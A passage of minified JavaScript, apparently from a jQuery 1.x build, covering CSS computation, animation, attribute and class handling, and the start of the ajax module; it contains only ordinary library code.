t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},Me=function(e,t,n){var r,i,o,a,s=e.style;return a=(n=n||Oe(e))?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==a||h.contains(e.ownerDocument,e)||(a=h.style(e,t)),Pe.test(a)&&_e.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0===a?a:a+""}):C.documentElement.currentStyle&&(Oe=function(e){return e.currentStyle},Me=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||Oe(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),Pe.test(a)&&!De.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"}),function(){var t,n,r,i,o,a,s;if((t=C.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=(r=t.getElementsByTagName("a")[0])&&r.style){function u(){var t,n,r,u;(n=C.getElementsByTagName("body")[0])&&n.style&&(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",i=o=!1,s=!0,e.getComputedStyle&&(i="1%"!==(e.getComputedStyle(t,null)||{}).top,o="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,(u=t.appendChild(C.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",u.style.marginRight=u.style.width="0",t.style.width="1px",s=!parseFloat((e.getComputedStyle(u,null)||{}).marginRight),t.removeChild(u)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(u=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===u[0].offsetHeight)&&(u[0].style.display="",u[1].style.display="none",a=0===u[0].offsetHeight),n.removeChild(r))}n.cssText="float:left;opacity:.5",l.opacity="0.5"===n.opacity,l.cssFloat=!!n.cssFloat,t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===t.style.backgroundClip,l.boxSizing=""===n.boxSizing||""===n.MozBoxSizing||""===n.WebkitBoxSizing,h.extend(l,{reliableHiddenOffsets:function(){return null==a&&u(),a},boxSizingReliable:function(){return null==o&&u(),o},pixelPosition:function(){return null==i&&u(),i},reliableMarginRight:function(){return null==s&&u(),s}})}}(),h.swap=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};var Le=/alpha\([^)]*\)/i,Ie=/opacity\s*=\s*([^)]*)/,Re=/^(none|table(?!-c[ea]).+)/,Fe=new RegExp("^("+B+")(.*)$","i"),qe=new RegExp("^([+-])=("+B+")","i"),He={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Be=["Webkit","O","Moz","ms"];function We(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Be.length;i--;)if((t=Be[i]+n)in e)return t;return r}function ze(e,t){for(var n,r,i,o=[],a=0,s=e.length;s>a;a++)(r=e[a]).style&&(o[a]=h._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&z(r)&&(o[a]=h._data(r,"olddisplay",Ae(r.nodeName)))):(i=z(r),(n&&"none"!==n||!i)&&h._data(r,"olddisplay",i?n:h.css(r,"display"))));for(a=0;s>a;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function Ue(e,t,n){var r=Fe.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Ye(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=h.css(e,n+W[o],!0,i)),r?("content"===n&&(a-=h.css(e,"padding"+W[o],!0,i)),"margin"!==n&&(a-=h.css(e,"border"+W[o]+"Width",!0,i))):(a+=h.css(e,"padding"+W[o],!0,i),"padding"!==n&&(a+=h.css(e,"border"+W[o]+"Width",!0,i)));return a}function Xe(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Oe(e),a=l.boxSizing&&"border-box"===h.css(e,"boxSizing",!1,o);if(0>=i||null==i){if((0>(i=Me(e,t,o))||null==i)&&(i=e.style[t]),Pe.test(i))return i;r=a&&(l.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+Ye(e,t,n||(a?"border":"content"),r,o)+"px"}function Ge(e,t,n,r,i){return new Ge.prototype.init(e,t,n,r,i)}h.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Me(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=h.camelCase(t),u=e.style;if(t=h.cssProps[s]||(h.cssProps[s]=We(u,s)),a=h.cssHooks[t]||h.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=qe.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(h.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||h.cssNumber[s]||(n+="px"),l.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!a||!("set"in a)||void 0!==(n=a.set(e,n,r))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=h.camelCase(t);return t=h.cssProps[s]||(h.cssProps[s]=We(e.style,s)),(a=h.cssHooks[t]||h.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Me(e,t,r)),"normal"===o&&t in Ve&&(o=Ve[t]),""===n||n?(i=parseFloat(o),!0===n||h.isNumeric(i)?i||0:o):o}}),h.each(["height","width"],(function(e,t){h.cssHooks[t]={get:function(e,n,r){return n?Re.test(h.css(e,"display"))&&0===e.offsetWidth?h.swap(e,He,(function(){return Xe(e,t,r)})):Xe(e,t,r):void 0},set:function(e,n,r){var i=r&&Oe(e);return Ue(0,n,r?Ye(e,t,r,l.boxSizing&&"border-box"===h.css(e,"boxSizing",!1,i),i):0)}}})),l.opacity||(h.cssHooks.opacity={get:function(e,t){return Ie.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=h.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===h.trim(o.replace(Le,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=Le.test(o)?o.replace(Le,i):o+" "+i)}}),h.cssHooks.marginRight=je(l.reliableMarginRight,(function(e,t){return t?h.swap(e,{display:"inline-block"},Me,[e,"marginRight"]):void 0})),h.each({margin:"",padding:"",border:"Width"},(function(e,t){h.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+W[r]+t]=o[r]||o[r-2]||o[0];return i}},_e.test(e)||(h.cssHooks[e+t].set=Ue)})),h.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,i,o={},a=0;if(h.isArray(t)){for(r=Oe(e),i=t.length;i>a;a++)o[t[a]]=h.css(e,t[a],!1,r);return o}return void 0!==n?h.style(e,t,n):h.css(e,t)}),e,t,arguments.length>1)},show:function(){return ze(this,!0)},hide:function(){return ze(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){z(this)?h(this).show():h(this).hide()}))}}),h.Tween=Ge,Ge.prototype={constructor:Ge,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(h.cssNumber[n]?"":"px")},cur:function(){var e=Ge.propHooks[this.prop];return e&&e.get?e.get(this):Ge.propHooks._default.get(this)},run:function(e){var t,n=Ge.propHooks[this.prop];return this.options.duration?this.pos=t=h.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ge.propHooks._default.set(this),this}},Ge.prototype.init.prototype=Ge.prototype,Ge.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=h.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){h.fx.step[e.prop]?h.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[h.cssProps[e.prop]]||h.cssHooks[e.prop])?h.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Ge.propHooks.scrollTop=Ge.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},h.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},h.fx=Ge.prototype.init,h.fx.step={};var Ke,Je,Qe=/^(?:toggle|show|hide)$/,Ze=new RegExp("^(?:([+-])=|)("+B+")([a-z%]*)$","i"),et=/queueHooks$/,tt=[function(e,t,n){var r,i,o,a,s,u,c,f=this,d={},p=e.style,m=e.nodeType&&z(e),v=h._data(e,"fxshow");for(r in n.queue||(null==(s=h._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,f.always((function(){f.always((function(){s.unqueued--,h.queue(e,"fx").length||s.empty.fire()}))}))),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],c=h.css(e,"display"),"inline"===("none"===c?h._data(e,"olddisplay")||Ae(e.nodeName):c)&&"none"===h.css(e,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ae(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),t)if(i=t[r],Qe.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;m=!0}d[r]=v&&v[r]||h.style(e,r)}else c=void 0;if(h.isEmptyObject(d))"inline"===("none"===c?Ae(e.nodeName):c)&&(p.display=c);else for(r in v?"hidden"in v&&(m=v.hidden):v=h._data(e,"fxshow",{}),o&&(v.hidden=!m),m?h(e).show():f.done((function(){h(e).hide()})),f.done((function(){var t;for(t in h._removeData(e,"fxshow"),d)h.style(e,t,d[t])})),d)a=ot(m?v[r]:0,r,f),r in v||(v[r]=a.start,m&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}],nt={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=Ze.exec(t),o=i&&i[3]||(h.cssNumber[e]?"":"px"),a=(h.cssNumber[e]||"px"!==o&&+r)&&Ze.exec(h.css(n.elem,e)),s=1,u=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do{a/=s=s||".5",h.style(n.elem,e,a+o)}while(s!==(s=n.cur()/r)&&1!==s&&--u)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function rt(){return setTimeout((function(){Ke=void 0})),Ke=h.now()}function it(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)r["margin"+(n=W[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function ot(e,t,n){for(var r,i=(nt[t]||[]).concat(nt["*"]),o=0,a=i.length;a>o;o++)if(r=i[o].call(n,t,e))return r}function at(e,t,n){var r,i,o=0,a=tt.length,s=h.Deferred().always((function(){delete u.elem})),u=function(){if(i)return!1;for(var t=Ke||rt(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,a=c.tweens.length;a>o;o++)c.tweens[o].run(r);return s.notifyWith(e,[c,r,n]),1>r&&a?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:h.extend({},t),opts:h.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Ke||rt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=h.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)c.tweens[n].run(1);return t?s.resolveWith(e,[c,t]):s.rejectWith(e,[c,t]),this}}),l=c.props;for(function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=h.camelCase(n)],o=e[n],h.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=h.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(l,c.opts.specialEasing);a>o;o++)if(r=tt[o].call(c,e,l,c.opts))return r;return h.map(l,ot,c),h.isFunction(c.opts.start)&&c.opts.start.call(e,c),h.fx.timer(h.extend(u,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}h.Animation=h.extend(at,{tweener:function(e,t){h.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],nt[n]=nt[n]||[],nt[n].unshift(t)},prefilter:function(e,t){t?tt.unshift(e):tt.push(e)}}),h.speed=function(e,t,n){var r=e&&"object"==typeof e?h.extend({},e):{complete:n||!n&&t||h.isFunction(e)&&e,duration:e,easing:n&&t||t&&!h.isFunction(t)&&t};return r.duration=h.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in h.fx.speeds?h.fx.speeds[r.duration]:h.fx.speeds._default,(null==r.queue||!0===r.queue)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){h.isFunction(r.old)&&r.old.call(this),r.queue&&h.dequeue(this,r.queue)},r},h.fn.extend({fadeTo:function(e,t,n,r){return this.filter(z).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=h.isEmptyObject(e),o=h.speed(t,n,r),a=function(){var t=at(this,h.extend({},e),o);(i||h._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",o=h.timers,a=h._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&et.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));(t||!n)&&h.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=h._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=h.timers,a=r?r.length:0;for(n.finish=!0,h.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),h.each(["toggle","show","hide"],(function(e,t){var n=h.fn[t];h.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(it(t,!0),e,r,i)}})),h.each({slideDown:it("show"),slideUp:it("hide"),slideToggle:it("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){h.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),h.timers=[],h.fx.tick=function(){var e,t=h.timers,n=0;for(Ke=h.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||h.fx.stop(),Ke=void 0},h.fx.timer=function(e){h.timers.push(e),e()?h.fx.start():h.timers.pop()},h.fx.interval=13,h.fx.start=function(){Je||(Je=setInterval(h.fx.tick,h.fx.interval))},h.fx.stop=function(){clearInterval(Je),Je=null},h.fx.speeds={slow:600,fast:200,_default:400},h.fn.delay=function(e,t){return e=h.fx&&h.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}}))},function(){var e,t,n,r,i;(t=C.createElement("div")).setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=t.getElementsByTagName("a")[0],i=(n=C.createElement("select")).appendChild(C.createElement("option")),e=t.getElementsByTagName("input")[0],r.style.cssText="top:1px",l.getSetAttribute="t"!==t.className,l.style=/top/.test(r.getAttribute("style")),l.hrefNormalized="/a"===r.getAttribute("href"),l.checkOn=!!e.value,l.optSelected=i.selected,l.enctype=!!C.createElement("form").enctype,n.disabled=!0,l.optDisabled=!i.disabled,(e=C.createElement("input")).setAttribute("value",""),l.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),l.radioValue="t"===e.value}();var st=/\r/g;h.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=h.isFunction(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,h(this).val()):e)?i="":"number"==typeof i?i+="":h.isArray(i)&&(i=h.map(i,(function(e){return null==e?"":e+""}))),(t=h.valHooks[this.type]||h.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=h.valHooks[i.type]||h.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(st,""):null==n?"":n:void 0}}),h.extend({valHooks:{option:{get:function(e){var t=h.find.attr(e,"value");return null!=t?t:h.trim(h.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(!(!(n=r[u]).selected&&u!==i||(l.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&h.nodeName(n.parentNode,"optgroup"))){if(t=h(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=h.makeArray(t),a=i.length;a--;)if(r=i[a],h.inArray(h.valHooks.option.get(r),o)>=0)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),h.each(["radio","checkbox"],(function(){h.valHooks[this]={set:function(e,t){return h.isArray(t)?e.checked=h.inArray(h(e).val(),t)>=0:void 0}},l.checkOn||(h.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var ut,ct,lt=h.expr.attrHandle,ft=/^(?:checked|selected)$/i,ht=l.getSetAttribute,dt=l.input;h.fn.extend({attr:function(e,t){return U(this,h.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){h.removeAttr(this,e)}))}}),h.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===L?h.prop(e,t,n):(1===o&&h.isXMLDoc(e)||(t=t.toLowerCase(),r=h.attrHooks[t]||(h.expr.match.bool.test(t)?ct:ut)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=h.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void h.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(M);if(o&&1===e.nodeType)for(;n=o[i++];)r=h.propFix[n]||n,h.expr.match.bool.test(n)?dt&&ht||!ft.test(n)?e[r]=!1:e[h.camelCase("default-"+n)]=e[r]=!1:h.attr(e,n,""),e.removeAttribute(ht?n:r)},attrHooks:{type:{set:function(e,t){if(!l.radioValue&&"radio"===t&&h.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),ct={set:function(e,t,n){return!1===t?h.removeAttr(e,n):dt&&ht||!ft.test(n)?e.setAttribute(!ht&&h.propFix[n]||n,n):e[h.camelCase("default-"+n)]=e[n]=!0,n}},h.each(h.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=lt[t]||h.find.attr;lt[t]=dt&&ht||!ft.test(t)?function(e,t,r){var i,o;return r||(o=lt[t],lt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,lt[t]=o),i}:function(e,t,n){return n?void 0:e[h.camelCase("default-"+t)]?t.toLowerCase():null}})),dt&&ht||(h.attrHooks.value={set:function(e,t,n){return h.nodeName(e,"input")?void(e.defaultValue=t):ut&&ut.set(e,t,n)}}),ht||(ut={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},lt.id=lt.name=lt.coords=function(e,t,n){var r;return n?void 0:(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},h.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:ut.set},h.attrHooks.contenteditable={set:function(e,t,n){ut.set(e,""!==t&&t,n)}},h.each(["width","height"],(function(e,t){h.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}}))),l.style||(h.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var pt=/^(?:input|select|textarea|button|object)$/i,mt=/^(?:a|area)$/i;h.fn.extend({prop:function(e,t){return U(this,h.prop,e,t,arguments.length>1)},removeProp:function(e){return e=h.propFix[e]||e,this.each((function(){try{this[e]=void 0,delete this[e]}catch(e){}}))}}),h.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!h.isXMLDoc(e))&&(t=h.propFix[t]||t,i=h.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=h.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||mt.test(e.nodeName)&&e.href?0:-1}}}}),l.hrefNormalized||h.each(["href","src"],(function(e,t){h.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),l.optSelected||(h.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),h.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){h.propFix[this.toLowerCase()]=this})),l.enctype||(h.propFix.enctype="encoding");var vt=/[\t\r\n\f]/g;h.fn.extend({addClass:function(e){var t,n,r,i,o,a,s=0,u=this.length,c="string"==typeof e&&e;if(h.isFunction(e))return this.each((function(t){h(this).addClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(M)||[];u>s;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(vt," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");a=h.trim(r),n.className!==a&&(n.className=a)}return this},removeClass:function(e){var t,n,r,i,o,a,s=0,u=this.length,c=0===arguments.length||"string"==typeof e&&e;if(h.isFunction(e))return this.each((function(t){h(this).removeClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(M)||[];u>s;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(vt," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");a=e?h.trim(r):"",n.className!==a&&(n.className=a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(h.isFunction(e)?function(n){h(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,r=0,i=h(this),o=e.match(M)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else(n===L||"boolean"===n)&&(this.className&&h._data(this,"__className__",this.className),this.className=this.className||!1===e?"":h._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(vt," ").indexOf(t)>=0)return!0;return!1}}),h.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(e,t){h.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}})),h.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var gt=h.now(),yt=/\?/,$t=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;h.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=h.trim(t+"");return i&&!h.trim(i.replace($t,(function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")})))?Function("return "+i)():h.error("Invalid JSON: "+t)},h.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new DOMParser).parseFromString(t,"text/xml"):((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||h.error("Invalid XML: "+t),n};var bt,wt,xt=/#.*$/,Et=/([?&])_=[^&]*/,Ct=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,St=/^(?:GET|HEAD)$/,Tt=/^\/\//,kt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nt={},At={},Ot="*/".concat("*");try{wt=location.href}catch(e){(wt=C.createElement("a")).href="",wt=wt.href}function Mt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(h.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===At;function a(s){var u;return i[s]=!0,h.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||o||i[c]?o?!(u=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function Pt(e,t){var n,r,i=h.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&h.extend(!0,e,n),e}bt=kt.exec(wt.toLowerCase())||[],h.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:wt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ot,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":h.parseJSON,"text xml":h.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Pt(Pt(e,h.ajaxSettings),t):Pt(h.ajaxSettings,e)},ajaxPrefilter:Mt(Nt),ajaxTransport:Mt(At),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,i,o,a,s,u,c,l=h.ajaxSetup({},t),f=l.context||l,d=l.context&&(f.nodeType||f.jquery)?h(f):h.event,p=h.Deferred(),m=h.Callbacks("once memory"),v=l.statusCode||{},g={},y={},$=0,b="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!c)for(c={};t=Ct.exec(o);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return 